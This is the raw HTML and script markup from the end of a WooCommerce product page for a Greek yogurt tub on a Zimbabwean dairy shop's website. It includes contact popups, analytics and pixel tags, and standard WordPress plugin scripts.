				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b4cc036 elementor-hidden-phone" data-id="3b4cc036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8a3ea9 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d8a3ea9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://yomilk.gnarus.io/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-65aa397a toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="65aa397a" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-655ab9d5 elementor-cta--skin-cover elementor-cta--valign-top elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="655ab9d5" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg lazyload" style="background-image:inherit;" role="img" aria-label="WhatsApp Image 2021-10-27 at 10.42.45 AM" data-bg-image="url(https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/WhatsApp-Image-2021-10-27-at-10.42.45-AM.jpeg?fit=800%2C378&#038;ssl=1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-cta__image elementor-animated-item--enter-from-left">
						<img data-src="https://yomilk.gnarus.io/wp-content/uploads/2021/10/YCL09-1.jpg" title="" alt="" src="[data-uri]" class="lazyload" />					</div>
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-left">
						Our new exciting flavours					</h4>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-left">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://yomilk.net/shop/" target="_blank">
						Shop Now					</a>
					</div>
							</div>
							<div class="elementor-ribbon elementor-ribbon-right">
				<div class="elementor-ribbon-inner">Hot Deal</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ecc9d6 elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="7ecc9d6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://wa.me/263777228718">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-headset"></i>			</span>
									<span class="elementor-button-text">Whatsapp us +263 777 228 718</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6168" class="elementor elementor-6168 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3caeb475 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3caeb475" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-173f66cf" data-id="173f66cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73383e6f elementor-widget elementor-widget-heading" data-id="73383e6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">How can we contact You?</h5>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-756093e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="756093e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e874836" data-id="7e874836" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb6ccdc elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3bb6ccdc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78daa186" data-id="78daa186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cfcb9b8 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6cfcb9b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">WhatsApp</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-35f27cff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35f27cff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22aca523" data-id="22aca523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5480347c elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5480347c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-facebook-messenger"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2be341d1" data-id="2be341d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9688239 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9688239" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">Messenger</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-74d9ab65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74d9ab65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46f03c0a" data-id="46f03c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cdacba elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5cdacba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66a6cbcd" data-id="66a6cbcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1733ad6e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1733ad6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">Email</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-20b6fc10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20b6fc10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a23d694" data-id="6a23d694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-102a772d elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="102a772d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-546d2d1f" data-id="546d2d1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba9b0c5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5ba9b0c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">We can call you back</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://yomilk.net"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://yomilk.net/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Dairy","@id":"https://yomilk.net/product-category/dairy/"}},{"@type":"ListItem","position":4,"item":{"name":"Double Thick Yoghurt","@id":"https://yomilk.net/product-category/dairy/double-thick-yoghurt/"}},{"@type":"ListItem","position":5,"item":{"name":"ZIM DELI D-THICK GREEK YOGURT TUB 175g","@id":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/"}}]}</script><script type="text/javascript">
                    document.body.addEventListener("blur", function(event) {
                        if (event.target.matches("input[type='email']")) {
                            const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;
                            if (!regexEmail.test(event.target.value)) {
                                return false;
                            }
                            if (getCookieValueByName("tracking_email") == encodeURIComponent(event.target.value)) {
                                return false;
                            }
                            document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";
                            var xhrobj = new XMLHttpRequest();
                            xhrobj.open("POST","/wp-admin/admin-ajax.php");
                            var params = "action=the_ajax_hook&tracking_email=" + encodeURIComponent(event.target.value);
                            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhrobj.send(params);
                            return;
                        }
                    }, true);
                    function getCookieValueByName(name) {
                        var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
                        return match ? match[2] : "";
                    }
                </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1582168518782759&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='ccfef-country-code-library-style-css' href='https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/intl-tel-input/css/intlTelInput.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='ccfef-country-code-style-css' href='https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/css/country-code-style.min.css?ver=2.4.4' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"263777228718","pre_filled":"Hello Yomilk ZimDeli\r\nId like to enquire about ZIM DELI D-THICK GREEK YOGURT TUB 175g","dis_m":"hide","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","display":"no","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62774937-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://yomilk.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-11357374386", { "groups": "GLA", "send_page_view": false });

gtag("event", "page_view", {send_to: "GLA"});
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 0.830000,
			items:[{
				id: "gla_8152",
				price: 0.830000,
				google_business_vertical: "retail",
				name: "ZIM DELI D-THICK GREEK YOGURT TUB 175g",
				category: "Dairy &amp; Double Thick Yoghurt &amp; Products",
			}]});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script id="cfefp_logic-js-extra">
var my_script_vars = {"pluginConstant":"2.4.4"};
//# sourceURL=cfefp_logic-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/js/logic_frontend.js?ver=2.4.4" id="cfefp_logic-js"></script>
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://yomilk.net/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://yomilk.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/yomilk.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/yomilk.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/yomilk.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f6acf3ab1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8152,"title":"ZIM%20DELI%20D-THICK%20GREEK%20YOGURT%20TUB%20175g%20%7C%20Yomilk%20ZimDeli","excerpt":"<p>ZIM DELI DOUBLE THICK GREEK YOGURT TUB 125ml<\/p>\n","featuredImage":"https:\/\/i0.wp.com\/yomilk.net\/wp-content\/uploads\/2025\/08\/GY175g-2-scaled.png?fit=682%2C1024&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/runtime-main.b492a4f2.js" id="erw-runtime-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/main.6b5fdaf6.chunk.js" id="erw-main-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/2.7db0ef00.chunk.js" id="erw-2-7db0ef00-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/3.56439206.chunk.js" id="erw-3-56439206-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://yomilk.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://yomilk.net/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://yomilk.net/wp-admin/admin-ajax.php","nonce":"fca9d19294","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/","cart_redirectition":"no","cart_page_url":"https://yomilk.net/cart-2/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"188509312","post":"8152","tz":"0","srv":"yomilk.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "188509312", "8152" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
